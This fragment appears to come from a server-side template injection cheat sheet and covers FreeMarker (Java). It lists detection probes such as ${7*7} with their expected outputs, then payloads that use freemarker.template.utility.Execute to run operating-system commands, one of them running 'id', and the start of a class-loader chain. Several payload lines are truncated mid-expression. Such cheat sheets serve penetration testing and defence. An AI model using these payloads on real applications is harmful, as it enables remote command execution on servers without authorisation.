 FreeMarker (Java)
You can try your payloads at https://try.freemarker.apache.org
{{7*7}} = {{7*7}}
${7*7} = 49
#{7*7} = 49 -- (legacy)
${7*'7'} Nothing
${foobar}
1 <#assign ex = "freemarker.template.utility.Execute"?new()>${
2 [#assign ex = 'freemarker.template.utility.Execute'?new()]${
3 ${"freemarker.template.utility.Execute"?new()("id")}
4
5 ${product.getClass().getProtectionDomain().getCodeSource().g